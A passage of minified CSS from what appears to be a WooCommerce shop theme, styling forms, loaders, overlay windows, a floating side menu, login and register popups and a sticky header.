ive;top:1px}.nasa-flex input[type="checkbox"],.nasa-flex input[type="radio"]{top:auto}input[type="file"],select{margin:0 0 .96552em 0}input[type="file"]{width:100%}textarea{background-color:#fff;font-family:inherit;border:1px solid #dedede;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-box-shadow:none;box-shadow:none;color:#333;display:block;font-size:100%;margin:0;padding:.48276em;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}textarea:focus{background:#fafafa;outline:none}textarea[disabled]{background-color:#ddd}.error input,input.error,.error textarea,textarea.error{border-color:#f76b6a;background-color:rgba(247,107,106,.1)}.error input:focus,input.error:focus,.error textarea:focus,textarea.error:focus{background:#fafafa;border-color:#999}.error label,label.error{color:#f76b6a}.error small,small.error{display:block;padding:.41379em .27586em;margin-top:-1.31034em;margin-bottom:.96552em;font-size:.82759em;font-weight:700;background:#f76b6a;color:#fff}.woocommerce-invalid input,.woocommerce-invalid input,input.woocommerce-invalid,.woocommerce-invalid textarea,textarea.woocommerce-invalid{border-color:#f76b6a;background-color:rgba(247,107,106,.1)}.woocommerce-invalid input:focus,.woocommerce-invalid input:focus,input.woocommerce-invalid:focus,.woocommerce-invalid textarea:focus,textarea.woocommerce-invalid:focus{background:#fafafa;border-color:#999}.woocommerce-invalid label,label.woocommerce-invalid{color:#f76b6a}.woocommerce-invalid small,small.woocommerce-invalid{display:block;padding:.41379em .27586em;margin-top:-1.31034em;margin-bottom:.96552em;font-size:.82759em;font-weight:700;background:#f76b6a;color:#fff}input[hidden]{display:none}table{margin-bottom:1.37931em;width:100%}table thead,table tfoot{font-weight:700}table thead th,table thead td,table tfoot th,table tfoot td{padding:.55172em 0;font-size:1em;text-align:left}table tr th,table tr td{padding:.62069em 0em;font-size:1.06897em}table thead tr th,table tfoot tr th,table tbody tr td,table tr td,table tfoot tr td{display:table-cell;line-height:1.24138em}table th{font-weight:700;letter-spacing:.1em}table td,table th{padding:0 10px 15px;text-align:left}table tr:last-child{border-bottom:0}.nasa-visibility-hidden{visibility:hidden;opacity:0}#ajax-loading{opacity:1;margin:0 auto;width:30px;height:30px;border:10px solid #e6e6e6;animation-name:pulse,fadeout;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:ease-in;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}#ajax-loading.absolute{position:absolute;left:49%}.black-window,.white-window,.transparent-desktop,.transparent-window,.transparent-mobile{-webkit-tap-highlight-color:transparent;display:none;background-color:rgba(0,0,0,.5);position:fixed;top:0;bottom:0;left:0;right:0;z-index:400;backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px);cursor:url([data-uri]) 16 16,pointer}.black-window.vertical-menu-float-bg,.white-window.vertical-menu-float-bg,.transparent-desktop.vertical-menu-float-bg,.transparent-window.vertical-menu-float-bg,.transparent-mobile.vertical-menu-float-bg{z-index:399}#nasa-confetti-popup,#nasa-confetti,#nasa-confetti-review,.close-review-slide-popup-bg{cursor:url([data-uri]) 16 16,pointer!important}.black-window.nasa-transparent:before,.transparent-window.nasa-transparent:before,.transparent-mobile.nasa-transparent:before{background-color:transparent}.black-window.popup-gallery-bg,.transparent-window.popup-gallery-bg,.transparent-mobile.popup-gallery-bg{background-color:transparent;backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px)}.white-window{background-color:rgba(255,255,255,.5)}.white-window.nasa-transparent{background-color:transparent}.transparent-desktop{background-color:transparent}.nasa-transparent-topbar{display:none;cursor:pointer;position:fixed;top:0;bottom:0;left:0;right:0;z-index:400;background:transparent}.nasa-tranparent,.nasa-tranparent-filter{cursor:url([data-uri]) 16 16,pointer;position:fixed;top:0;bottom:0;left:0;right:0;background:transparent;z-index:2}.nasa-tranparent-absolute{position:absolute;top:0;bottom:0;left:0;right:0;background:transparent;z-index:9999}.opacity{position:fixed;z-index:9999;top:0;bottom:0;left:0;right:0;opacity:.6;background:#FFF}.opacity-2{position:absolute;z-index:9999;top:0;bottom:0;left:0;right:0;background:transparent}.opacity-shop{position:absolute;z-index:9;top:0;bottom:0;left:0;right:0;opacity:.9;background:#FFF}.div-toggle-sidebar{display:none;position:fixed;z-index:100;top:40%;left:0;text-align:center}.div-toggle-sidebar a{border:1px solid #333;background:#333;color:#fff;opacity:.3;display:block;padding:5px;color:#fff;line-height:inherit;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.div-toggle-sidebar a:hover{opacity:1;color:#fff}@-webkit-keyframes nasa-spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-moz-keyframes nasa-spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-o-keyframes nasa-spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes nasa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}@-webkit-keyframes nasa-error{0%{font-size:70%}50%{font-size:80%}100%{font-size:70%}}@-moz-keyframes nasa-error{0%{font-size:70%}50%{font-size:80%}100%{font-size:70%}}@-o-keyframes nasa-error{0%{font-size:70%}50%{font-size:80%}100%{font-size:70%}}@keyframes nasa-error{0%{font-size:70%}50%{font-size:80%}100%{font-size:70%}}.blockUI.blockOverlay{z-index:1!important}.blockUI.blockOverlay:before{content:"";display:inline-block;position:absolute;opacity:1;top:50%;left:50%;width:30px;height:30px;margin-left:-15px;margin-top:-15px;border-top:1px solid #efefef;border-bottom:1px solid #333;border-left:1px solid #efefef;border-right:1px solid #333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-animation:nasa-spin .5s linear infinite;-moz-animation:nasa-spin .5s linear infinite;-o-animation:nasa-spin .5s linear infinite;-ms-animation:nasa-spin .5s linear infinite;animation:nasa-spin .5s linear infinite}.nasa-img-loading:after,.nasa-loader{content:"";display:block;position:absolute;z-index:9;opacity:.6;top:50%;left:50%;width:30px;height:30px;margin-left:-15px;margin-top:-15px;border-top:1px solid #efefef;border-bottom:1px solid #333;border-left:1px solid #efefef;border-right:1px solid #333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-animation:nasa-spin .5s linear infinite;-moz-animation:nasa-spin .5s linear infinite;-o-animation:nasa-spin .5s linear infinite;-ms-animation:nasa-spin .5s linear infinite;animation:nasa-spin .5s linear infinite}.nasa-img-loading{position:relative}.nasa-img-loading:before{content:"";position:absolute;z-index:2;display:block;left:0;right:0;bottom:0;top:0;background:#FFF;opacity:.3}.nasa-img-loading.back-img:after{display:none}#nasa-confetti{position:absolute;top:0;left:0;z-index:9999;display:none}body>#nasa-confetti{position:fixed}.nasa-vertical-menu-float-mobile-toggle{position:fixed;top:50%;left:0;width:45px;height:45px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background-color:#fff;-webkit-box-shadow:1px 1px 10px 1px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 10px 1px rgba(0,0,0,.1);box-shadow:1px 1px 10px 1px rgba(0,0,0,.1);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin:0 10px;flex-shrink:0;z-index:399}#vertical-menu-float{position:fixed;top:0;bottom:0;left:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:50vw;-webkit-transition:all 400ms ease;-moz-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease;background-color:#FFF}#vertical-menu-float *{list-style:none}#vertical-menu-float .vertical_float_menu_title{padding:10px;z-index:1;white-space:nowrap;overflow:hidden;flex-shrink:0}#vertical-menu-float .vertical_float_menu_title a{gap:10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;padding:0 10px;font-size:100%;max-height:50px;height:40px;letter-spacing:normal;text-transform:none}#vertical-menu-float .vertical_float_menu_title a svg{flex-shrink:0}#vertical-menu-float .vertical_float_menu_title a span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper{padding-bottom:30px;counter-reset:section_item}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li{padding:5px 10px;counter-increment:section_item}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nasa-title-menu{gap:10px;height:45px;padding-left:10px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;white-space:nowrap;max-width:100%;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nasa-title-menu i,#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nasa-title-menu svg{margin:0;height:20px;width:20px;flex-shrink:0}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nasa-title-menu:not(:has(i,svg:not(.nasa-open-child,.nasa-has-items-child)))::before{content:counter(section_item,upper-roman);position:relative;min-width:20px;font-weight:700;flex-shrink:0;text-align:center}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nasa-title-menu .nasa-has-items-child{margin-left:auto}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown{width:100%;text-align:start;margin:0}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown>ul{border:none;padding:15px 0}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown ul.sub-menu{margin:0;height:auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown ul.sub-menu li{width:100%;height:auto;padding:0}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown ul.sub-menu li>.nasa-title-menu{padding:5px 0 5px 30px;width:100%;display:block}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown ul.sub-menu li>.nasa-title-menu .nasa-has-items-child{display:none}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown ul.sub-menu li>.nasa-title-menu:hover{padding-left:35px}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown ul.sub-menu li>.nasa-img-menu .nasa-mega-img{width:100%}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown ul.sub-menu li .sub-menu{margin:0}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown ul.sub-menu li.menu-item-has-children:has(.sub-menu)>.nasa-title-menu{font-size:115%;padding:10px 0 10px 30px}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown ul.sub-menu li.menu-item-has-children:has(.sub-menu):not(:first-child){padding-top:25px;position:relative}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown ul.sub-menu li.menu-item-has-children:has(.sub-menu):not(:first-child)::before{content:'';width:calc(100% - 40px);height:1px;background-color:#ececec;display:block;position:absolute;top:10px;left:20px}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown ul.sub-menu li:has(>.nasa-img-menu){position:relative!important;padding-top:25px!important;overflow:hidden;flex-shrink:0;height:auto}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown ul.sub-menu li:has(>.nasa-img-menu)::before{content:'';width:calc(100% - 40px);height:1px;background-color:#ececec;display:block;position:absolute;top:10px;left:20px}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown ul.sub-menu li:has(>.nasa-img-menu) a,#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown ul.sub-menu li:has(>.nasa-img-menu) img{height:auto;position:relative!important}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li:hover>a{background-color:#ececec;color:inherit;font-weight:500}#vertical-menu-float.nasa-active::after,#vertical-menu-float:hover::after{opacity:1;visibility:visible}#vertical-menu-float.nasa-active .vertical_float_menu_title a span,#vertical-menu-float:hover .vertical_float_menu_title a span{opacity:1;visibility:visible}#vertical-menu-float.nasa-active .vertical-menu-float-container,#vertical-menu-float:hover .vertical-menu-float-container{overflow:scroll}#vertical-menu-float.nasa-active .vertical-menu-float-container::-webkit-scrollbar,#vertical-menu-float:hover .vertical-menu-float-container::-webkit-scrollbar{display:none}#vertical-menu-float.nasa-active .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nasa-title-menu .nasa-has-items-child,#vertical-menu-float:hover .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nasa-title-menu .nasa-has-items-child{visibility:visible}#vertical-menu-float.nav-dropdown-delay-0 .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown{transition-delay:0ms}@media only screen and (min-width:768px){body:has(#vertical-menu-float){margin-left:60px}body:has(#vertical-menu-float).nasa-rtl{margin-right:60px;margin-left:0}body:has(#vertical-menu-float) .nasa-megamenu.fullwidth>.nav-dropdown{width:calc(99vw - 60px)}body.admin-bar #vertical-menu-float{top:32px}.nasa-vertical-menu-float-mobile-toggle{display:none}#vertical-menu-float{width:60px;z-index:400;-webkit-box-shadow:1px 1px 10px 1px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 10px 1px rgba(0,0,0,.1);box-shadow:1px 1px 10px 1px rgba(0,0,0,.1)}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown{position:absolute;top:0;bottom:0;left:100%;z-index:-1;opacity:0;visibility:hidden;min-width:280px;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-o-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);margin:0;transition-delay:500ms;overflow-y:auto;overflow-x:visible;-ms-overflow-style:none;scrollbar-width:none;border:1px solid #ececec}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown:-webkit-scrollbar{display:none}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li:hover>.nav-dropdown{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}#vertical-menu-float.nasa-active,#vertical-menu-float:hover{width:280px}}@media only screen and (max-width:767px){body.admin-bar #vertical-menu-float{top:46px}body .black-window.vertical-menu-float-bg{z-index:400}body.nasa-mobile-app #vertical-menu-float .vertical-menu-float-wrapper>li.menu-item-has-children:has(.sub-menu)>.nasa-title-menu:after{content:'';border-top:1px solid #000;border-right:1px solid #000;margin-left:auto;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;height:7px;width:7px}body.nasa-mobile-app #vertical-menu-float .vertical-menu-float-wrapper>li.menu-item-has-children:has(.sub-menu).nasa-active>.nasa-title-menu{font-weight:500}body.nasa-mobile-app #vertical-menu-float .vertical-menu-float-wrapper>li.menu-item-has-children:has(.sub-menu).nasa-active>.nasa-title-menu:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}#vertical-menu-float{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);width:401px;z-index:9998;max-width:80vw}#vertical-menu-float .vertical-menu-float-container{overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}#vertical-menu-float .vertical-menu-float-container:-webkit-scrollbar{display:none}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown{display:none;opacity:1;visibility:visible;position:relative;-webkit-transition:all 0ms ease;-moz-transition:all 0ms ease;-o-transition:all 0ms ease;transition:all 0ms ease;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown ul.sub-menu{margin:10px 0;background-color:#ececec;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown ul.sub-menu *{background-color:transparent}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown ul.sub-menu li.menu-item-has-children:has(.sub-menu):not(:first-child){padding-top:10px}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li>.nav-dropdown ul.sub-menu li.menu-item-has-children:has(.sub-menu):not(:first-child)::before{display:none}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li .nasa-title-menu{padding:10px}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li .nasa-title-menu .nasa-has-items-child{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li.nasa-active>.nasa-title-menu{background-color:#ececec}#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper>li.nasa-active>.nasa-title-menu .nasa-has-items-child{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}#vertical-menu-float.nasa-active{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:401}}.woocommerce-account #main-content>.woocommerce{max-width:1200px;margin:30px auto;padding:0 10px}.register .woocommerce-privacy-policy-text{margin-bottom:25px}.woocommerce-form-login__submit,.woocommerce-form-register__submit{border:none}.woocommerce-form-login .woocommerce-form__input-checkbox{margin:0 5px}.nasa-login-register-warper{width:500px;max-width:90%;height:560px;max-height:90%;text-align:center;position:fixed;z-index:9999;top:50%;left:50%;opacity:0;visibility:hidden;border:1px solid #ccc;background:#FFF;overflow:hidden;overflow-y:auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-webkit-transform:translate(-50%,-60%);-moz-transform:translate(-50%,-60%);-o-transform:translate(-50%,-60%);-ms-transform:translate(-50%,-60%);transform:translate(-50%,-60%)}.nasa-login-register-warper.nasa-active{opacity:1;visibility:visible;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.nasa-login-register-warper.nasa-active .woocommerce-Input{display:block;height:3em;line-height:3em}#nasa-login-register-form{padding-bottom:10px}#nasa-login-register-form .nasa-form-logo-log{border-bottom:1px solid #ddd;padding:15px;text-align:center;position:relative}#nasa-login-register-form .nasa-form-logo-log .header_logo{max-height:45px}#nasa-login-register-form .nasa-form-title{margin:5px 0 20px 0;font-size:140%;line-height:1.4;display:block;font-weight:700}#nasa-login-register-form .nasa-form-content{margin:0 15% 20px 15%}#nasa-login-register-form .nasa-form-content input[name="nasa_login"],#nasa-login-register-form .nasa-form-content input[name="nasa_register"]{width:100%;margin-top:10px;padding-left:unset;padding-right:unset}#nasa-login-register-form a.login-register-close{position:absolute;right:10px;top:50%;font-size:250%;display:inline-block;height:36px;width:36px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#nasa-login-register-form a.login-register-close i:before{background:#efefef;color:#222;-webkit-border-radius:99px;-moz-border-radius:99px;border-radius:99px}#nasa-login-register-form a.login-register-close:hover i:before{background:#f76b6a;color:#fff}#nasa-login-register-form form{display:block!important}#nasa-login-register-form form label,#nasa-login-register-form form .form-row.row-submit{text-align:left}#nasa-login-register-form .nasa-switch-form{display:block;text-align:center;margin-bottom:0}#nasa-login-register-form .nasa-switch-form a{color:#f76b6a}#nasa-login-register-form .nasa-message.nasa-congrat{padding:50px 0 50px 0}#nasa-login-register-form .nasa-message.nasa-congrat .svg-login-succes{color:#00a32a}#nasa-login-register-form .nasa-message.nasa-congrat .nasa-success-congrat{font-size:25px;line-height:36px;margin:10px 0 0 0}#nasa-login-register-form .nasa-message.nasa-congrat .nasa-success{margin:20px;color:#000;font-size:16px;line-height:23px}#nasa-login-register-form .nasa-message.nasa-congrat .nasa-success .link-your-dashboard{text-decoration:underline;text-underline-offset:2px}#nasa-login-register-form .nasa-message .nasa-error{padding:0 20px}#nasa_customer_login{overflow:hidden;position:relative}#nasa_customer_login .nasa_login-form{position:relative;left:0}#nasa_customer_login .nasa_register-form{position:absolute;left:100%}#customer_login{overflow:hidden;position:relative;max-width:450px;margin:0 auto 60px auto;text-align:center}#customer_login .nasa-form-title{margin-bottom:20px;font-size:140%;line-height:1.4;display:block;font-weight:700}#customer_login .login-form{position:relative;left:0}#customer_login .register-form{position:absolute;left:100%}#customer_login .form-row>label{text-align:left}button.show-password-input{display:none}#nasa_customer_login .form-row,#customer_login .form-row{position:relative}#nasa_customer_login .form-row .ns-show-password,#customer_login .form-row .ns-show-password{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;height:3em;position:absolute;top:1.75em;right:0;padding:0 10px}#nasa_customer_login .form-row .ns-show-password svg,#customer_login .form-row .ns-show-password svg{-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;fill:none}#nasa_customer_login .form-row .ns-show-password svg path,#customer_login .form-row .ns-show-password svg path{stroke:#666}#nasa_customer_login .form-row .ns-show-password .ns-svg-eye-op,#customer_login .form-row .ns-show-password .ns-svg-eye-op{position:absolute;left:10px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);opacity:0;visibility:hidden}#nasa_customer_login .form-row .ns-show-password .ns-svg-eye-cl,#customer_login .form-row .ns-show-password .ns-svg-eye-cl{opacity:1;visibility:visible}#nasa_customer_login .form-row .ns-show-password.ns-pass-show .ns-svg-eye-op,#customer_login .form-row .ns-show-password.ns-pass-show .ns-svg-eye-op{opacity:1;visibility:visible}#nasa_customer_login .form-row .ns-show-password.ns-pass-show .ns-svg-eye-cl,#customer_login .form-row .ns-show-password.ns-pass-show .ns-svg-eye-cl{opacity:0;visibility:hidden}#nasa_customer_login .form-row .ns-show-password:hover svg path,#customer_login .form-row .ns-show-password:hover svg path{stroke:#f76b6a}#mobile-navigation .nasa-login-register-ajax .nasa-login-title{display:inline-block}.header-icons>li .header-account .nasa-login-register-ajax .pe7-icon{margin-right:0}.my_account_orders .wc-item-meta{list-style:none;margin-top:5px;margin-bottom:0}.my_account_orders .wc-item-meta li{color:#999;font-size:85%}.my_account_orders .wc-item-meta li p{display:inline-block;margin:0}.nasa-social-login-title{position:relative;margin-top:20px;text-align:center}.nasa-social-login-title h5{position:relative;z-index:2;display:inline-block;padding-left:20px;padding-right:20px;margin:auto;font-size:110%;font-weight:700;background:#FFF}.nasa-social-login-title:after{content:" ";display:block;position:absolute;height:1px;width:70%;top:50%;left:15%;border-top:1px solid #dedede;z-index:1}.nasa-capcha-row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;gap:10px}.nasa-capcha-row .nasa-reload-captcha{position:relative}.nasa-capcha-row .nasa-reload-captcha i{font-size:180%;line-height:30px;height:30px}.woocommerce-ResetPassword.lost_reset_password{width:500px;max-width:90%;margin-left:auto;margin-right:auto;text-align:center;margin-bottom:80px;margin-top:20px}input[name="rememberme"]{margin-bottom:0}@media only screen and (min-width:768px){#nasa-login-register-form .nasa-message.nasa-congrat{padding:0;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-o-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}}.nasa-title-menu>img{margin-right:7px;height:20px;width:auto}.nasa-rtl .nasa-title-menu>img{margin-right:0;margin-left:7px}.sub-menu .sale-label>a.nasa-title-menu:after,.sub-menu .new-label>a.nasa-title-menu:after,.sub-menu .hot-label>a.nasa-title-menu:after{display:inline-block;padding:2px 10px 3px 10px;height:18px;line-height:1;text-align:center;font-size:85%;color:#fff;position:relative;top:-5px;margin:0 5px;-webkit-border-radius:99px;-moz-border-radius:99px;border-radius:99px}.sub-menu .sale-label>a.nasa-title-menu:after{content:"sale";background-color:#86b854}.sub-menu .new-label>a.nasa-title-menu:after{content:"new";background-color:#7db62e}.sub-menu .hot-label>a.nasa-title-menu:after{content:"hot";background-color:#F96A67}#mobile-navigation{position:relative}#mobile-navigation:before{content:"";display:block;position:absolute;z-index:9;opacity:.6;top:50%;left:50%;width:50px;height:50px;margin-left:-25px;margin-top:-50px;border-top:2px solid #efefef;border-bottom:2px solid #333;border-left:2px solid #efefef;border-right:2px solid #333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-animation:nasa-spin .5s linear infinite;-moz-animation:nasa-spin .5s linear infinite;-o-animation:nasa-spin .5s linear infinite;-ms-animation:nasa-spin .5s linear infinite;animation:nasa-spin .5s linear infinite}#mobile-navigation li{visibility:hidden;opacity:0}#mobile-navigation li a{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}#mobile-navigation li a sub,#mobile-navigation li a sup{line-height:initial}#nasa-menu-sidebar-content{position:fixed;top:0;bottom:0;left:0;z-index:9999;text-align:left;max-height:100%;width:500px;max-width:80%;background-color:#fff;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}#nasa-menu-sidebar-content.nasa-active{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}#nasa-menu-sidebar-content.nasa-active .nasa-close-menu-mobile{-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-o-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#nasa-menu-sidebar-content .nasa-close-menu-mobile{right:0;top:10px;z-index:9}#nasa-menu-sidebar-content .nasa-mobile-nav-wrap{width:100%;height:100%;position:relative;overflow-y:auto!important;direction:rtl}#nasa-menu-sidebar-content.nasa-dark{background-color:#000}#nasa-menu-sidebar-content.nasa-dark.nasa-active{-webkit-box-shadow:2px 0 2px 0 #444;-moz-box-shadow:2px 0 2px 0 #444;box-shadow:2px 0 2px 0 #444}#masthead{position:relative;background-color:transparent;padding:30px 0}.header-type-builder #masthead{padding:0}.logo{display:inline-block}.logo .header_logo{max-height:95px;width:auto}.logo .logo_sticky,.logo .logo_mobile{display:none}.mobile-menu{display:none}.mobile-menu.nasa-header-mobile-layout{display:block}.mobile-menu .logo-wrapper{text-align:center}.menu-header-margin-top-0 .nasa-bg-dark{margin-top:15px}.header-icons{gap:15px;list-style:none;margin:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header-icons i{font-size:22px}.fixed-already .logo.nasa-has-sticky-logo .header_logo{display:none}.fixed-already .logo.nasa-has-sticky-logo .header_logo.logo_sticky{display:inline-block}.mobile-menu .logo .header_logo,.fixed-already .logo .header_logo{max-height:25px}.header-transparent #masthead{background:transparent}.header-transparent #masthead .logo{z-index:2}.header-transparent .nasa-ajax-search-form input{background:transparent}.boxed .wide-nav{left:auto;right:auto}.nasa-search-sticky-wrap{padding-left:25px}.nasa-top-bar-baby #top-bar{position:relative}.nasa-top-bar-baby #top-bar:before,.nasa-top-bar-baby #top-bar:after{display:block;content:"";position:absolute;height:1px;width:100%;left:0;border-top:1px dashed #FFF}.nasa-top-bar-baby #top-bar:before{top:5px}.nasa-top-bar-baby #top-bar:after{bottom:4px}.site-header.nasa-header-sticky-wrap{z-index:399;background-color:#fff;position:sticky;top:var(--top-sticky,-100%)}.site-header.nasa-header-sticky-wrap:has(.fixed-already) .nasa-topbar-wrap .nasa-icon-toggle{display:none}.site-header.nasa-header-sticky-wrap:has(.fixed-already) .nasa-promotion-show{display:none!important}.nasa-header-sticky .sticky-wrapper{position:unset;top:-30px;width:100%;height:auto;left:0;right:0}.nasa-header-sticky .fixed-already{background-color:#fff;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px 